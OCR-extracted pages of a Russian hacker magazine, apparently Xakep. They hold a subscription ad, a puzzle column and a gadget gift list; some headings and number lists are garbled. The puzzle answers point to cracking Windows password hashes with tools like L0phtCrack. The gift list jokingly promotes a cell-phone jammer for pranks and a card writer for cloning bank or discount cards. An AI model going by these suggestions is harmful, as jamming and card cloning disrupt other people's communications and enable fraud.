



ОФОРМИВ ГОДОВУЮ ПОДПИСКУ В РЕДАКЦИИ, ВЫ МОЖЕТЕ БЕСПЛАТНО ПОЛУЧИТЬ ОДИН СВЕЖИЙ НОМЕР ЛЮБОГО ЖУРНАЛА, ИЗДАВАЕМОГО КОМПАНИЕЙ «ГЕЙМ ЛЭНД»:

- ЯНВАРСКИЙ НОМЕР ПОДПИСАВШИСЬ ДО 30 НОЯБРЯ,
- ФЕВРАЛЬСКИЙ НОМЕР ПОДПИСАВШИСЬ ДО 31 ДЕКАБРЯ.
- МАРТОВСКИЙ НОМЕР ПОДПИСАВШИСЬ ДО 31 ЯНВАРЯ

ВПИШИТЕ В КУПОН НАЗВАНИЕ ВЫБРАННОГО ВАМИ ЖУР-НАЛА, ЧТОБЫ ЗАКАЗАТЬ ПОДАРОЧНЫЙ НОМЕР.







ВНИМАНИЕ! ВТОРОЕ СПЕЦПРЕДЛОЖЕНИЕ!

# **3A 12 MECALLEB**

# **3A 6 MECALLEB**





- Один номер всего за 155 рублей (на 25% дешевле, чем в розницу)











 $\varphi$ 



По всем вопросам, связанным с подпиской, звоните по бесплатным телефонам 8(495)780-88-29 (для москвичей)<br>и 8(800)200-3-999 (для жителей других регионов России, абонентов сетей МТС, БиЛайн и Мегафон). В**опросы** о подписке можно также направлять по адресу info@glc.ru или прояснить на сайте www.GLC.ru

## ПОДПИСНОЙ КУПОН



ПРОЙДИСЬ ДЕБАГГЕРОМ ПО СВОИМ МОЗГАМ!

ИВАН СКЛЯРОВ / XPUZZLE@REAL.XAKEP.RU /

# ХОРОШАЯ НОВОСТЬ: В ЭТОМ МЕСЯЦЕ У НАС МНОГО Х-ПРИЗОВ:). ПЕРВЫМ ТРЕМ ПОБЕДИТЕЛЯМ МЫ ВРУЧИМ ПО ЗАШИБЕННОМУ ИБП ОТ IPPON: ВАСК СОМFО PRO 800, BACK OFFICE 600 ИЛИ BACK VERSO, В ЗАВИСИМОСТИ ОТ ЗАНЯТОГО МЕСТА. А ЕСЛИ ТЫ ЗАЙМЕШЬ МЕСТО С 4 ПО 8, ТО ПОЛУЧИШЬ ПОДАРОЧНЫЙ МАЧО-НАБОР «АХЕ БУСТ».



# ОТВЕТЫ К ПРЕДЫДУШЕМУ ВЫПУСКУ Х-РІ

#### «КРЯКМИ»

units

Bерным логином является слово «dolls», а паролем «pussycat». Исходный код файла XPUZZLE4.COM прилагается на диске к журналу.

#### «ПЕРЕСТАНОВКИ СИМВОЛОВ»

Если бы все символы пароля были одинаковыми, то задача свелась бы к простой задаче о перестановках, где общее число перестановок определяется как n! (n факториал), т. е. 12! в случае двенадцатисимвольного пароля. Однако в заданном пароле присутствует 3 одинаковых символа «А», 2 одинаковых символа «8» и 2 одинаковых символа «z», от перестановки которых будут получаться одинаковые пароли. Следовательно, общее число паролей, которое можно составить из заданного пароля определяется как: 12!/(3!\*2!\*2!)=19958400.

#### «ВОССТАНОВИ ПАРОЛИ»

На самом деле файл с хешами является примером PwDump-файла из программы LCP (www.lcpsoft.com). В этой же программе его можно и расшифровать — или в любой другой подобной программе, например L0phtCrack, SAMInside и т. п. Что такое PwDump-файл и как пользоваться перечисленными программами, рекомендую узнать в моей книге «Хакерские фишки».

#### «НАЙДИ ЗАКОНОМЕРНОСТЬ»

Вместо красной точки должна стоять латинская буква «I» (ее ASCII-код 73). Буквы в пароле расположены в порядке размещения их в таблице ASCII, но выбраны только такие коды, которые являются простыми числами, т. е. 67, 71, 73, 79, 83, 89. Напомню, что простое число - это такое число, которое делится только на единицу и на само себя (без остатка).

#### **СЕТЕВОЙ ПАКЕТ**

Снифер перехватил сетевой пакет, hex-коды которого ты можешь видеть на рисунке. Определи МАС-адреса, сетевые порты и IP-адреса отправителя и получателя этого пакета.

#### НАША ТАЙНА»

Английской слово «Word» с помощью некоторого алгоритма было закодировано следующим образом: «Jbeq»

Раскодируй следующую фразу, закодированную с помощью этого же алгоритма:

Guvf vf n ehoevp KChmmyr

#### **СЛУЧАЙНО** ИЛИ НАРОЧНО?

Генератор случайных чисел выдал числа в диапазоне от 100 до 999. показанные на рисунке. Посмотри внимательно на эти числа и скажи, действительно ли они сгенерированы случайным образом. Если нет, то объясни, в чем закономерность.

476, 185, 777, 483, 483, 315, 148, 266, 371, 679, 875, 413, 476, 105, 777, 483, 483, 315, 140, 266, 371, 677, 875, 413, 889, 322, 672, 684, 5486, 616, 616, 616, 131, 357, 938, 134, 126, 134, 148, 158, 158, 158, 158, 158, 158, 168, 673, 216, 673, 216, 673, 216, 673, 216, 673, 216, 6

#### БАЖНЫЙ РНР-СКРИПТ

РНР-скрипт, показанный на рисунке, содержит ошибку в безопасности. Определи, какую ошибку содержит этот РНР-код и как ее исправить. Полностью этот РНР-код можно взять на диске к журналу.

22 units

Подсказка: РНР-скрипт обработан обфускатором и закриптован.



#### **РАСПОЗНАЙ ДЕВАЙС**

На рисунках показаны различные компьютерные и сетевые девайсы, твоя задача правильно назвать их.



# подарки 2k+9

#### 0**.17 г**лушилкя сотовых телефонов \$ 30.88

0.1

Конечно, в Новый год и без всяких глушилок позвонить куда-либо крайне сложно. Но в иной ситуации можно вдоволь поглумиться над друзьями, если приобрести этот гаджет. Фокус простой. Одно движение руки – и все мобилки в радиусе 3-5 метров тут же теряют сеть, причем во всех возможных диапазонах: GSM 800/900/1800/1900Mhz и даже 3G. Встроенного аккумулятора должно хватить на 3-4 часа глушения, но ты уж сжалься над товарищами: не томи их столько. Надо сказать, производитель честно предупреждает, что в некоторых странах подобные приборы запрещены. Мы тебя тоже предупреждаем :).

#### **Пишет пластик!** \$17.98

Если ты до сих пор слабо представляешь, что хранится внутри пластиковых банковских карточек или карт скидок, то этот девайс определенно для тебя! Совсем необязательно тратиться в магазине на бешеную сумму, чтобы получить заветную карточку – вместо этого ее можно клонировать! Правда, для этого понадобится купить "болванки" (продаются в пачках по 10 штук за 3 доллара) и придумать объяснение для продавца, почему твоя карта скидок совершенно белая :).

#### 0.3/ Универсальный пульт на брелке \$2.59

Уж сколько раз сталкивался с ситуацией, когда в баре или поезде показывают какой-то странный канал, а музыка порой орет так, что не знаешь, куда от нее деться. Раньше на этот случай у меня был КПК с инфракрасным портом, который легко воплощался в универсальный пульт при помощи специальной проги. Теперь же универсальный пульт не превышает размеров брелка и его действительно можно повесить на ключ.

#### $\overline{\text{0.1}}$  Солнечная энергия $\overline{\text{0.1}}$ для твоего телефона \$23.64

0.2

0.3 0.4 0.5

Солнечная батарейка для твоего сотового телефона - что скажешь? По-моему, чрезвычайно полезный гаджет. Теперь можно не париться, что где-нибудь в походе или другом городе у тебя сядет телефон. Все, что нужно солнечной зарядке, – это обычный свет. Причем, необязательно должно палить солнце: она работает даже в пасмурную погоду. В набор входят различные штекеры для телефонов, а также кабели для зарядки от обычной розетки и автомобильного прикуривателя.

0.6

Visit www.citicards.com

 $c<sup>it</sup>$ 

#### **0.57 КРАСИВОЕ ТАБЛО** \$5.88

По сути, довольно бесполезная фигня, которая с помощью вращающего механизма с небольшим LCD-дисплеем отображает заданный текст в воздухе. Но выглядит очень эффектно. И более того: табло вполне можно приспособить для своих вполне конкретных нужд. Ведь текст на него можно посылать динамически: начиная, от просто времени и заканчивая котировками Google. Все в твоих руках.



Если приедешь в нашу редакции и мимо тебя вдруг промчится радиоуправляемый вертолет, знай: это играется наш Коля :). И ведь никак это не закончится, потому что вертолет не ломается. Не в пример дорогим моделям, его можно и ронять, и об потолок ударить – а ему все равно, летает себе и все тут. Несмотря на свою смехотворную цену, эта прикольная игрушка действительно летает и вполне адекватно управляется!

Многие из подарков можно найти в Росси, но мы тебе рекомендуем затариваться в западных Интернет-магазинах. Например, на аукционе eBay.com, www.dealextreme.com, www.thetechgeek.com. Выйдет гораздо дешевле.





Мобильная аська Будь на связи



Блоги Веди дневник



Платежи Платежи за мобильник и пр.

Узнай, что смотреть!



ТВ-программа







Знакомства

На любой вкус и цвет

Сделай фото!









Книги, музыка, видео



**20 2323** 

MER





Игры Померься с друзьями!

Мульти-портал Үарр!™ имеет мобильную аську, благодаря которой вы можете отправлять короткие сообщения в 300 раз дешевле смс!

- Легкая установка.  $\blacksquare$
- $\prec$ Общение на ходу.
- $\prec$ Знакомства в любом месте.
- Мобильное фото.  $\prec$
- $\overrightarrow{\mathbf{x}}$ Более 20 разных сервисов.

